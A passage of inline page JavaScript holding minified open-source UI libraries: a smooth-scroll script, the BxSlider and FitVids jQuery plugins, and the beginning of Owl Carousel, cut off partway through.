!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[



/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else 